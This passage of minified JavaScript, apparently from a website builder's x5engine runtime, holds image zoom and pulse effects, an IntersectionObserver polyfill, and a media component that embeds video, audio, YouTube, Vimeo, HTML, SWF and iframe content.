/>").css({position:"absolute",top:0,left:0,"font-family":r.family,color:r.color,"font-style":r.style,"font-weight":r.weight,"font-size":r.size,overflow:s?"hidden":"visible","text-align":"center",display:"block",width:"100%","line-height":"normal"}).html(_.htmlspecialchars_decode(a)),p.prepend(h),o.css({position:"absolute",top:0,left:0,"max-width":"none"}),p.is("a")&&p.find("a").length&&p.find("a").click(function(t){t.stopImmediatePropagation()}),"touchstart"in document||"ontouchstart"in document?function t(){p.one("click",function(){return c(),!1}).one("mouseleave.innerZoom",function(){l(),u(),t()})}():(t=o.css(k.utils.cssPropertyPrefix("clip-path")))&&0===t.indexOf("inset")&&t.match(/([\-0-9\.]+)%/g)&&0<+RegExp.$1?(e=(100-+RegExp.$1)/100*Math.max(b.height(),o.height()),n=g.offset(),i=!1,g.on("mousemove.pathInnerZoom",function(t){!i&&t.clientY-n.top<e?(l(),c(),i=!0):i&&t.clientY-n.top>e&&(l(),u(),i=!1)}).on("mouseleave.pathInnerZoom",function(){l(),u(),i=!1})):p.on("mouseenter.normalInnerZoom",function(){l(),c()}).on("mouseleave.normalInnerZoom",function(){l(),u()})}var e,d,h,p=null,f=null,m=null,g=o.parents("[id*='imCell_']"),b=o.parents(".template-object-wrapper"),v=(C("body"),function(){s||(g.css("overflow",""),g.parent().css("overflow-y",""))}),w=(o.parents("[id*=imCell_]").hasClass("animable")||n(),null),y=0,x=!0;k.utils.onElementResize(t[0],function(t,e){x||y==t.width?x=x&&!1:(y=t.width,w&&clearTimeout(w),w=setTimeout(function(){p.off("click.normalInnerZoom mouseleave.normalInnerZoom"),g.off("mousemove.pathInnerZoom mouseleave.pathInnerZoom"),p.is("a")||o.unwrap(),h&&(h.remove(),h=null),o.add(p).removeAttr("style"),m&&o.attr("style",m),f&&p&&(p.attr("style",f),p.is("a"))&&p.css({width:"100%"}),n(),i()},50))}),o.parents("[id*=imCell_]").on("imObjectAnimationEnd",function(){n(),i()}),s&&o.parent().css("overflow","hidden"),e&&d?i():o.one("load",function(){n(),i()})},pulse:function(t,e,n,i){null==i&&(i=!0),t=C(t),e=C(e);function o(){u.css("height",""),u.css("width",""),e.css("min-height",""),r=e.innerWidth()-+e.css("padding-left").replace(/px/g,"")-+e.css("padding-right").replace(/px/g,""),s=e.innerHeight()-+e.css("padding-top").replace(/px/g,"")-+e.css("padding-bottom").replace(/px/g,""),l=t.position(),u.innerWidth(r),s<=0&&(s=u.height()),e.css("min-height",e.innerHeight()+"px")}function a(){t.off("mouseover").on("mouseover",function(){c||(c=!0,t.css({position:"absolute",top:l.top,left:l.left}),i&&d.css("overflow","hidden"),t.stop(!1,!1).animate({width:Math.round(r*(1+n)),height:Math.round(s*(1+n)),top:l.top-s*(n/2),left:l.left-r*(n/2)},{duration:100,complete:function(){t.stop(!1,!1).animate({width:r,height:s,top:l.top,left:l.left},{duration:100,complete:function(){c=!1,d.css("overflow","visible"),t.css({position:"",top:"",left:"",height:"",width:""})}})}}))})}var r,s,l,c=!1,u=t.is("img")?t:t.find("img").first(),d=t.parents("[id*='imCell_'], [id*='imHeader_imCell_'], [id*='imFooter_imCell_'], .template-object-wrapper"),h=(C("body"),0<u.width()&&0<u.height()&&u.attr("src")&&!t.parents("[id*=imCell_]").hasClass("animable")?(o(),a()):u.one("load",function(){o(),a()}),t.parents("[id*=imCell_]").on("imObjectAnimationEnd",function(){o(),a()}),null),p=0,f=!0;k.utils.onElementResize(e[0],function(t,e){f||p==t.width?f=f&&!1:(p=t.width,h&&clearTimeout(h),h=setTimeout(function(){o()},50))})}}})}(_jq,x5engine),!function(){"use strict";var d,e;function l(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||o(),this.isIntersecting=!!t.intersectionRect;var t=this.boundingClientRect,t=t.width*t.height,e=this.intersectionRect,e=e.width*e.height;this.intersectionRatio=t?Number((e/t).toFixed(4)):this.isIntersecting?1:0}function t(t,e){var n,i,o,e=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(e.root&&1!=e.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),i=this.THROTTLE_TIMEOUT,o=null,function(){o=o||setTimeout(function(){n(),o=null},i)}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(e.rootMargin),this.thresholds=this._initThresholds(e.threshold),this.root=e.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function n(t,e,n,i){"function"==typeof t.addEventListener?t.addEventListener(e,n,i||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function i(t,e,n,i){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,i||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function h(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?e.width&&e.height?e:{top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}:o()}function o(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t,e){for(var n=e;n;){if(n==t)return!0;n=p(n)}return!1}function p(t){t=t.parentNode;return t&&11==t.nodeType&&t.host?t.host:t&&t.assignedSlot?t.assignedSlot.parentNode:t}"object"==typeof window&&("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return 0<this.intersectionRatio}}):(d=window.document,e=[],t.prototype.THROTTLE_TIMEOUT=100,t.prototype.POLL_INTERVAL=null,t.prototype.USE_MUTATION_OBSERVER=!0,t.prototype.observe=function(e){var t=this._observationTargets.some(function(t){return t.element==e});if(!t){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},t.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},t.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},t.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},t.prototype._initThresholds=function(t){t=t||[0];return(t=Array.isArray(t)?t:[t]).sort().filter(function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||1<t)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]})},t.prototype._parseRootMargin=function(t){t=(t||"0px").split(/\s+/).map(function(t){t=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(t)return{value:parseFloat(t[1]),unit:t[2]};throw new Error("rootMargin must be specified in pixels or percent")});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},t.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(n(window,"resize",this._checkForIntersections,!0),n(d,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(d,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},t.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,i(window,"resize",this._checkForIntersections,!0),i(d,"scroll",this._checkForIntersections,!0),this._domObserver)&&(this._domObserver.disconnect(),this._domObserver=null)},t.prototype._checkForIntersections=function(){var r=this._rootIsInDom(),s=r?this._getRootRect():o();this._observationTargets.forEach(function(t){var e=t.element,n=h(e),i=this._rootContainsTarget(e),o=t.entry,a=r&&i&&this._computeTargetAndRootIntersection(e,s),t=t.entry=new l({time:window.performance&&performance.now&&performance.now(),target:e,boundingClientRect:n,rootBounds:s,intersectionRect:a});o?r&&i?this._hasCrossedThreshold(o,t)&&this._queuedEntries.push(t):o&&o.isIntersecting&&this._queuedEntries.push(t):this._queuedEntries.push(t)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},t.prototype._computeTargetAndRootIntersection=function(t,e){if("none"!=window.getComputedStyle(t).display){for(var n,i,o,a,r=h(t),s=p(t),l=!1;!l;){var c=null,u=1==s.nodeType?window.getComputedStyle(s):{};if("none"==u.display)return;if(s==this.root||s==d?(l=!0,c=e):s!=d.body&&s!=d.documentElement&&"visible"!=u.overflow&&(c=h(s)),c&&(u=c,c=r,a=o=i=n=void 0,n=Math.max(u.top,c.top),i=Math.min(u.bottom,c.bottom),o=Math.max(u.left,c.left),u=Math.min(u.right,c.right),a=i-n,!(r=0<=(c=u-o)&&0<=a&&{top:n,bottom:i,left:o,right:u,width:c,height:a})))break;s=p(s)}return r}},t.prototype._getRootRect=function(){var t,e;return e=this.root?h(this.root):(e=d.documentElement,t=d.body,{top:0,left:0,right:e.clientWidth||t.clientWidth,width:e.clientWidth||t.clientWidth,bottom:e.clientHeight||t.clientHeight,height:e.clientHeight||t.clientHeight}),this._expandRectByRootMargin(e)},t.prototype._expandRectByRootMargin=function(n){var t=this._rootMarginValues.map(function(t,e){return"px"==t.unit?t.value:t.value*(e%2?n.width:n.height)/100}),t={top:n.top-t[0],right:n.right+t[1],bottom:n.bottom+t[2],left:n.left-t[3]};return t.width=t.right-t.left,t.height=t.bottom-t.top,t},t.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,i=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==i)for(var o=0;o<this.thresholds.length;o++){var a=this.thresholds[o];if(a==n||a==i||a<n!=a<i)return!0}},t.prototype._rootIsInDom=function(){return!this.root||a(d,this.root)},t.prototype._rootContainsTarget=function(t){return a(this.root||d,t)},t.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},t.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=t,window.IntersectionObserverEntry=l))}(),!function(q,N,Y){"use strict";q.extend(N,{mediaObject:function(t){function i(t){function e(){F=q("<img />"),M.thumb?F.attr("src",M.thumb):"string"!=typeof M.url||null===M.url||-1==M.url.indexOf(".gif")&&-1==M.url.indexOf(".png")&&-1==M.url.indexOf(".jpg")&&-1==M.url.indexOf(".jpeg")||F.attr("src",M.url),F.css("cursor","pointer"),F.attr("alt",M.alt||""),M.title&&F.attr("title",M.title),"random"!=M.effect&&(E=N.effects[M.effect]||(!N.effects[M.effect]&&N.effects.fade?N.effects.fade:{animateIn:function(t,e,n,i,o){t=t.DOMObject();n=q(n),t.css({position:"absolute",top:0,left:0}),n.append(t),t.show(0),q.isFunction(i)&&i()},animateOut:function(t,e,n,i){q(t.DOMObject()).detach(),q.isFunction(n)&&n()}})),M.touchDevice&&"html"!=M.type&&T.on("animate_in_start",function(){T.parent().off("touchstart").on("touchstart",H),T.parent().off("touchmove").on("touchmove",z),T.parent().off("touchend").on("touchend",j),T.off("gesturestart").on("gesturestart",L),T.off("gesturechange").on("gesturechange",R),T.off("gestureend").on("gestureend",W)}),q.isFunction(t)&&t(A)}T&&(T.remove(),T=null);var n="",i=null,o=0,a={},r=!1,s="",l="";switch(M.type){case"video":var c,u,d,h,p,f,m,g,b,v,r=!1;if("string"==typeof M.url&&(M.url=[{src:M.url}]),"object"==typeof M.url)for(o=0;o<M.url.length&&!r;o++)r|=0<M.url[o].src.search(/\.(mp4|webm|ogg|flac)/gi);u=M.width&&M.contentWidth?Math.min(M.width,M.contentWidth):Math.max(M.width,M.contentWidth),d=M.height&&M.contentHeight?Math.min(M.height,M.contentHeight):Math.max(M.height,M.contentHeight),T=q("<div />").width("100%").attr({"data-width":u,"data-height":d}),r?(h=null,p=function(){v("play")},f=function(){v("pause")},T.on("animate_out_start",function(){null!==h&&!0!==h.paused&&h.pause(),h.removeEventListener("play",p),h.removeEventListener("pause",f)}),T.on("animate_in_end",function(){if(T.empty(),c=q("<video />").width("100%").attr({width:"100%",controls:!0,controlsList:"nodownload"}),N.utils.isOnline()&&c.attr("preload","metadata"),1<M.url.length)for(var t in M.url)c.append(q("<source />").attr("src",M.url[t].src));else{for(var e in M.url)c.attr("src",M.url[e].src);c.on("error",function(t){var e=q('<div class="object-generic-error"><div><div>'+N.l10n.get("error_notsupported_video")+"</div></div></div>");e.css({height:d,width:u,"max-height":"100%","max-width":"100%"}),c.replaceWith(e)})}T.css({height:d,width:u,"max-height":"100%","max-width":"100%"}).attr({cursor:"pointer"}).append(c),h=c.get(0);function n(){var t=(T.width()-c.outerWidth())/2,e=(T.height()-c.outerHeight())/2;c.css({"margin-top":e+"px","margin-bottom":e+"px","margin-left":t+"px","margin-right":t+"px"})}h.addEventListener("loadeddata",n),h.addEventListener("play",function(){n(),p()}),h.addEventListener("pause",f)}),m=function(){4!=h.readyState&&(h.removeEventListener("load",A.Play,!1),h.addEventListener("load",A.Play,!1),h.removeEventListener("canplaythrough",A.Play,!1),h.addEventListener("canplaythrough",A.Play,!1))},g="pause",b=null,v=function(t){t!=g&&(g=t,T.triggerHandler("status_change",[g]),null!==b&&clearInterval(b),"play"==t)&&(b=setInterval(function(){T.triggerHandler("playing",[h.currentTime])},500))},A.Play=function(){return void 0!==h.play&&(h.removeEventListener("onreadystatechange",m,!1),h.addEventListener("onreadystatechange",m,!1),h.play(),m(),v("play"),!0)},A.Pause=function(){return!!h.pause&&(h.pause(),v("pause"),!0)},A.Stop=function(){return A.Pause()},A.Volume=function(t){return null!=t?h.volume=t:h.volume},A.CurrentPosition=function(t){return null!=t?h.currentTime=t:h.currentTime},A.Duration=function(){return h.duration},A.Progress=function(){return h.buffered?h.buffered.length:0},A.FullScreen=function(){}):T=void 0!==a["video/mov"]||void 0!==a["video/aiff"]||void 0!==a["video/m4a"]?(y='<object width="'+u+'" height="'+d+'" type="application/quicktime">\n',y=(y=(y=(y+='\t<param name="codebase" value="http://www.apple.com/qtactivex/qtplugin.cab">\n')+'\t<param name="src" value="'+(I=a["video/mov"]||a["video/aiff"]||a["video/m4a"])+'">\n\t<param name="autoplay" value="'+(M.autoPlay?"true":"false")+'">\n')+'\t<param name="controller" value="'+(M.showVideoControls?"true":"false")+'">\n')+'\t<embed src="'+I+'" width="'+u+'" height="'+d+'" autoplay="'+(M.autoPlay?"true":"false")+'" controller="'+(M.showVideoControls?"true":"false")+'" pluginspage="http://www.apple.com/quicktime/download/" />',q(y+="</object>")):(I="",/MSIE/.test(navigator.userAgent)&&(I=(I=(I=(I+='\t<object classid="clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6" width="'+u+'" height="'+d+'">\n')+'\t\t<param name="url" value="'+a[0]+'" />\n\t\t<param name="ShowControls" value="'+(M.showVideoControls?"1":"0")+'" />\n')+'\t\t<param name="uiMode" value="'+(M.showVideoControls?"full":"none")+'" />\n')+'\t\t<param name="autostart" value="'+(M.autoPlay?"true":"false")+'" />\n\t\t<param name="ShowDisplay" value="false">\n\t\t<param name="ShowStatusBar" value="false">\n\t\t<param name="ShowDisplay" value="false">\n'),I=(I=(I=(I=(I=(I+='<object  width="'+u+'" height="'+d+'" type="application/x-mplayer2">\n')+'\t<param name="url" value="'+a[0]+'" />\n\t<param name="ShowControls" value="'+(M.showVideoControls?"1":"0")+'" />\n')+'\t<param name="uiMode" value="'+(M.showVideoControls?"full":"none")+'" />\n')+'\t<param name="autostart" value="'+(M.autoPlay?"true":"false")+'" />\n\t<param name="ShowDisplay" value="false">\n\t<param name="ShowStatusBar" value="false">\n')+'\t<param name="ShowDisplay" value="false">\n\t<embed type="application/x-mplayer2" src="'+a[0]+'" id="MediaPlayer" width="'+u+'" height="'+d+'" ShowControls="'+(M.showVideoControls?"1":"0")+'" ShowStatusBar="0" ShowDisplay="0" autostart="0" />\n')+'</object>\n<div style="position: absolute; width: 100%; top: '+(d/2+20)+'px; text-align: center;"><a target="_blank" style="color: black; text-decoration: none; font-family: Arial, sans;" href="http://windows.microsoft.com/en-US/windows/downloads/windows-media-player">Install Media Player Plugin</a></div>\n',/MSIE/.test(navigator.userAgent)&&(I+="\t</object>\n"),q(I)),e();break;case"audio":case"sound":if(n="imaudioplayer_"+Math.round(1e8*Math.random()),T=q('<audio controls controlsList="nodownload" id="'+n+'"/>').attr({"data-width":M.width,"data-height":M.height}),r=!1,"string"==typeof M.url&&(M.url=[{src:M.url}]),"object"==typeof M.url)for(o=0;o<M.url.length&&!r;o++)r|=0<M.url[o].src.search(/\.(mp3|aac|wav)/gi);if(r){for(s in N.utils.isOnline()&&T.attr("preload","metadata"),M.loop&&T.prop("loop",!0),M.url)T.append(q("<source />").attr("src",M.url[s].src));var w=!1;setInterval(function(){w&&T.triggerHandler("playing",[A.CurrentPosition()])},200),A.Play=function(){T.get(0).play(),w=!0,T.triggerHandler("status_change",["play"])},A.Pause=function(){T.get(0).pause(),w=!1,T.triggerHandler("status_change",["pause"])},A.Stop=function(){return A.Pause()},A.Volume=function(t){return"number"==typeof t?T.get(0).volume=t:T.get(0).volume},A.CurrentPosition=function(t){return"number"==typeof t?T.get(0).currentTime=t:T.get(0).currentTime},A.Duration=function(){return T.get(0).duration},A.Progress=function(){return T.get(0).buffered?1:0}}e();break;case"youtube":D=!1,T=q("<div />").css({"background-color":"black"}),i=null,n="imytplayer_"+Math.round(1e8*Math.random(),10),T.append(q("<div />").attr("id",n)),-1!=(l=(l=M.url.replace(/https?\:\/\/[w]*\.?youtube\.com\/watch\?v=/g,"")).replace(/https?\:\/\/youtu\.be\/?/g,"")).indexOf("&")&&(l=l.substring(0,l.indexOf("&")));0===q("#ytjsapi").length&&(y=q("<script />").attr({id:"ytjsapi",src:"//www.youtube.com/iframe_api"}),q("head").append(y),Y.onYouTubeIframeAPIReady=function(){N.youtube.jsApiIsLoaded=!0,q("body").triggerHandler(N.youtube.apiLoadedEventName)}),x=M.width&&M.contentWidth?Math.min(M.width,M.contentWidth):Math.max(M.width,M.contentWidth),C=M.height&&M.contentHeight?Math.min(M.height,M.contentHeight):Math.max(M.height,M.contentHeight),T.width(x).height(C).attr({"data-width":x,"data-height":C});var y,x,C,k=!1,_=function(){x=M.width&&M.contentWidth?Math.min(M.width,M.contentWidth):Math.max(M.width,M.contentWidth),C=M.height&&M.contentHeight?Math.min(M.height,M.contentHeight):Math.max(M.height,M.contentHeight),T.children("div").attr({"data-width":x,"data-height":C}),T.find("#"+n).width(x).height(C),N.youtube.jsApiIsLoaded?i=new Y.YT.Player(n,{height:C,width:x,videoId:l,events:{onReady:function(){k=!0},onError:function(t){var e="";switch(t.data){case 2:e="The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.";break;case 100:e="The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.";break;case 101:case 150:e="The owner of the requested video does not allow it to be played in embedded players."}T.empty().append(e)}},playerVars:{controls:M.showVideoControls?"1":"0",wmode:"opaque",modestbranding:"1",rel:0}}):q("body").one(N.youtube.apiLoadedEventName,_)};A.Play=function(){k?"playVideo"in i&&i.playVideo():(P&&clearTimeout(P),P=setTimeout(A.Play,1e3))},A.Pause=function(){k?"pauseVideo"in i&&i.pauseVideo():(P&&clearTimeout(P),P=setTimeout(A.Pause,1e3))},A.Stop=function(){k?i.stopVideo&&"stopVideo"in i?i.stopVideo():"pauseVideo"in i&&i.pauseVideo():(P&&clearTimeout(P),P=setTimeout(A.Stop,1e3))},T.on("animate_in_end",_),e();break;case"vimeo":D=!1,n="imvimeoplayer_"+Math.round(1e8*Math.random(),10),T=q("<div />").css("background-color","black").width(M.width).height(M.height),i=q("<iframe webkitallowfullscreen mozallowfullscreen allowfullscreen/>"),T.append(i).attr({"data-width":M.width,"data-height":M.height}),l=M.url.replace(/[w\.]*vimeo\.com\/?/g,"").replace(/https?\:\/\//g,"").replace(/http?\:\/\//g,""),i.attr({src:"//player.vimeo.com/video/"+l+"?player_id="+n,width:"100%",height:"100%",frameborder:0}),e();break;case"code":case"html":(T=q("<div />")).html(N.utils.htmlspecialchars_decode(M.html)).width(M.width).height(M.height).attr({"data-width":M.width,"data-height":M.height}),e();break;case"base64html":(T=q("<div />")).html(atob(M.html)).width(M.width).height(M.height).attr({"data-width":M.width,"data-height":M.height}),e();break;case"swf":var O="swfplayer_"+Math.round(1e3*Math.random());(T=q("<div />").html('<div id="'+O+'"></div>').attr({"data-width":M.width,"data-height":M.height})).on("animate_in_end",function(){var t={},e={quality:"high",bgcolor:"#ffffff",play:"true",loop:"false",wmode:"transparent",scale:"noscale",menu:"true",devicefont:"false",salign:"lt",allowscriptaccess:"always",allowFullScreen:"true"},n={id:O,name:O,align:"middle",allowscriptaccess:"always"};N.utils.loadSwfObject(function(){Y.swfobject.embedSWF(M.url,O,M.width,M.height,"10.0.0","res/expressInstall.swf",t,e,n)})}),e();break;case"dom":T=q(M.url).width(M.width).height(M.height).attr({"data-width":M.width,"data-height":M.height}),e();break;case"iframe":case"url":T=q("<iframe />",{allowFrameTransparency:M.allowFrameTransparency?"true":"false",src:M.url,border:"0",frameborder:"0",marginwidth:"0",marginheight:"0","data-width":M.width,"data-height":M.height}).width(M.width).height(M.height),e();break;default:var I,S=function(){var t=B(M.width,M.height,M.contentWidth,M.contentHeight,!0);if(T.css({position:"absolute",left:t.x,top:t.y}),M.touchDevice&&T.css("-webkit-backface-visibility","hidden"),T.width(t.width).height(t.height),M.onclick&&(q.isFunction(M.onclick)?T.click(M.onclick).css("cursor","pointer"):0===M.onclick.indexOf("http")&&(T.css("cursor","pointer"),Y.location.href=M.onclick)),M.protect){var i,o,a=T;T=q("<canvas />");try{T.get(0).getContext&&T.get(0).getContext("2d")?(a.removeAttr("style"),q("body").append(a),i={width:a.width(),height:a.height()},a.detach(),T.attr({"data-width":M.width,"data-height":M.height}).width("100%").height("100%").on("dragstart",function(t){return t.preventDefault(),!1}),o=T.get(0).getContext("2d"),function t(){var e,n;T.parent().length?(n=i.height,(e=i.width)>M.width&&(n=M.width/e*n,e=M.width,n*=1.2,e*=1.2),o.canvas.width=e,o.canvas.height=n,o.clearRect(0,0,e,n),o.drawImage(a[0],0,0,e,n),q("#imContent").one("breakpointChangedOrFluid",t),T.one("image.change",t)):setTimeout(t,100)}()):T=a}catch(t){T=a}T.on("contextmenu",function(t){return!1})}e()};T=q("<img />").attr("src",M.url).attr("alt",M.alt||""),M.title&&T.attr("title",M.title),M.width&&M.height?(T.attr({"data-width":M.width,"data-height":M.height}),S()):(I=q("<img />").css({position:"absolute",top:-1e4,left:-1e4}).one("load",function(){var t=q(this);M.width=t.width(),M.height=t.height(),T.attr({"data-width":M.width,"data-height":M.height}),t.remove(),S()}),q("body").prepend(I),I.attr("src",T.attr("src")))}M.selectable||T.attr("unselectable","on").css("user-select","none")}var M=q.extend({width:null,height:null,contentWidth:null,contentHeight:null,type:"image",url:null,thumbUrl:null,html:"",effect:"fade",onclick:null,description:"",thumb:null,moves:[],autoplayTime:5e3,loop:!1,touchDevice:!1,ignoreVerticalScroll:!1,selectable:!1,allowFrameTransparency:!1,protect:!1,deferredCaching:!1,load:null,attached:null,error:null,baseUrl:""},t),t=q(Y),T=(q(document),null),F=null,A=this,E=null,e="id"+Math.round(1e8*Math.random()),a=/(iPad|iPhone)/i.test(navigator.userAgent),o=(t.imageCache=[],t.imageCache[e]=[]),D=!0,r=null,s=null,l=null,c=null,n=null,u=null,d=null,h=null,p=!1,f=!1,m=!1,P=null,B=function(t,e,n,i,o){return t=t||0,e=e||0,n=n||t,i=i||e,(o=!!o)&&"dom"!=M.type&&"html"!=M.type&&(n<t&&(e*=n/t,t=n),i<e)&&(t*=i/e,e=i),{x:(n-t)/2,y:(i-e)/2,width:t,height:e}},g=function(t,e){var n=M.width,i=M.height,o=e.parent().width(),e=e.parent().height();return{x:(-o*t.x+(o-n)/2)*t.z+o/2,y:(-e*t.y+(e-i)/2)*t.z+e/2,z:t.z}},b=function(t,e){var n,i;e>M.moves.length-1||void 0===M.moves[e]||(n=B(M.width*M.moves[e].z,M.height*M.moves[e].z,M.contentWidth,M.contentHeight,!0),i=g(M.moves[e],t),t.animate({left:(M.moves[e].z<=1?n:i).x,top:(M.moves[e].z<=1?n:i).y,width:Math.round(M.width*i.z),height:Math.round(M.height*i.z)},{duration:M.autoplayTime/(M.moves.length-1),complete:function(){b(t,e+1)}}),T.on("animate_out_start",function(){t.stop(!1,!1)}))},H=function(t){q.isFunction(n)&&1==t.touches.length&&n(t),p=!1,f=2==(d=t).touches.length,m=2<t.touches.length},z=function(t){var e,n,i,o;!c&&(r&&1==t.touches.length||s&&2==t.touches.length||l&&2<t.touches.length)&&(!M.ignoreVerticalScroll||1!=t.touches.length||(e=a?d:d.touches[0],i=(n=a?t:t.touches[0]).pageX-e.pageX,o=n.pageY-e.pageY,Math.abs(i)>Math.abs(o)))&&t.preventDefault(),q.isFunction(c)&&1==t.touches.length&&(e=a?d:d.touches[0],i=(n=a?t:t.touches[0]).pageX-e.pageX,o=n.pageY-e.pageY,!M.ignoreVerticalScroll||Math.abs(i)>Math.abs(o))&&c(t,{startX:e.pageX,startY:e.pageY,offsetX:i,offsetY:o}),p=!0,h=t},j=function(t){var e,n,i;p?q.isFunction(r)&&h&&1==d.touches.length&&(e=a?d:d.touches[0],n=(i=a?h:h.touches[0]).pageX-e.pageX,i=i.pageY-e.pageY,!M.ignoreVerticalScroll||Math.abs(n)>Math.abs(i))&&r(t,{startX:e.pageX,startY:e.pageY,offsetX:n,offsetY:i}):T.click()},L=function(t){(m&&l||f&&s)&&t.preventDefault()},R=function(t){m&&l&&t.preventDefault(),f&&s&&!u&&t.preventDefault(),u&&q.isFunction(u)&&u(t)},W=function(t){m&&q.isFunction(l)?l(t):f&&q.isFunction(s)&&s(t)};this.Cache=function(e){switch(q.extend({load:null,error:null},e),M.type){case"image":/^[0-9]+$/.test(M.url)&&(M.url=N.utils.yaKnowWhatToDo(M.url)),o[o.length]=new Image;var n=q(o[o.length-1]);n.one("load",function(){var t;M.width||M.height||(t=n.clone(),q("body").append(t),t.css({width:"auto",height:"auto",position:"absolute",top:-1e4,left:-1e4}),M.width=t.width(),M.height=t.height(),t.remove()),M.thumb?(o[o.length]=new Image,(n=q(o[o.length-1])).one("load",function(){i(e.load)}).on("error",function(){M.thumb=null,i(e.load)}),n.attr("src",M.thumb)):i(e.load)}).on("error",function(){q.isFunction(e.error)&&e.error(A,404)}),n.attr("src",M.url);break;case"video":case"youtube":case"vimeo":M.thumb?(o[o.length]=new Image,(n=q(o[o.length-1])).one("load",function(){i(e.load)}).on("error",function(){M.thumb=null,i(e.load)}),n.attr("src",M.thumb)):i(e.load);break;default:i(e.load)}},this.TriggerAnimationInStart=function(){return T.triggerHandler("animate_in_start"),A},this.TriggerAnimationInEnd=function(){return T.triggerHandler("animate_in_end"),A},this.TriggerAnimationOutStart=function(){return T.triggerHandler("animate_out_start"),A},this.TriggerAnimationOutEnd=function(){return T.triggerHandler("animate_out_end"),A},this.AnimateIn=function(t,n,e){T.find("embed, object, iframe").css("display","none");var i,o=null,a=B(T.attr("data-width"),T.attr("data-height"),M.contentWidth,M.contentHeight,!0);T.css("position","absolute"),o=0<M.moves.length&&"image"===M.type?{y:(i=g(M.moves[0],T)).y,x:i.x,width:Math.round(a.width*i.z),height:Math.round(a.height*i.z)}:"dom"!=M.type&&"html"!=M.type?{y:a.y,x:a.x,width:a.width,height:a.height}:{y:0,x:0,width:a.width,height:a.height},T.trigger("animate_in_start"),"random"==M.effect&&(i=["fade","horizontalSlide","verticalSlide","zoom","elasticFromTop","elasticFromBottom","elasticFromRight","elasticFromLeft","bounceFromTop","bounceFromBottom","bounceFromLeft","bounceFromRight","rotateLinear"],a=Math.max(0,Math.floor(Math.random()*i.length)),E=N.effects[i[a]]||N.effects.fade),E?(i=N.utils.supportsCSS("transformOrigin"),a=N.utils.supportsCSS("transform"),i&&T.css(i,"50% 50%"),a&&T.css(a,"none"),E.animateIn(A,o,t,function(t){var e=t.DOMObject();e.find("embed, object, iframe").css("display","block"),e.trigger("animate_in_end"),1<M.moves.length&&"image"===M.type&&b(T,1),q.isFunction(n)&&n(t)},e)):T.trigger("animate_in_end")},this.AnimateOut=function(t,e,n){T.find("embed, object, iframe").css("display","none");var i,o;"random"==M.effect&&(i=["fade","horizontalSlide","verticalSlide","zoom","elasticFromTop","elasticFromBottom","elasticFromRight","elasticFromLeft","bounceFromTop","bounceFromBottom","bounceFromLeft","bounceFromRight","rotateLinear"],o=Math.max(0,Math.floor(Math.random()*i.length)),E=N.effects[i[o]]),T.trigger("animate_out_start"),null!=E?E.animateOut(A,t,function(t){t.DOMObject().trigger("animate_out_end"),q.isFunction(e)&&e(t)},n):T.trigger("animate_out_end")},this.ChangeAnimation=function(t){N.effects[t]&&(E=N.effects[t])},this.DOMObject=function(){return T},this.GetThumb=function(){return F},this.Type=function(){return M.type},this.Play=function(){return!1},this.Pause=function(){return!1},this.Stop=function(){return!1},this.Volume=function(t){return 0},this.CurrentPosition=function(t){return 0},this.Duration=function(){return 0},this.GetDescription=function(){return N.utils.htmlspecialchars_decode(M.description)},this.GetAlt=function(){return M.alt},this.GetTitle=function(){return M.title},this.AutoplayTime=function(){return M.autoplayTime},this.OnPlaying=function(t){T.on("playing",t)},this.OnStatusChange=function(t){T.on("status_change",t)},this.Width=function(){return 0===M.moves.length?null!==M.width?M.width:T.attr("data-width"):M.moves[0].z*M.width},this.Height=function(){return 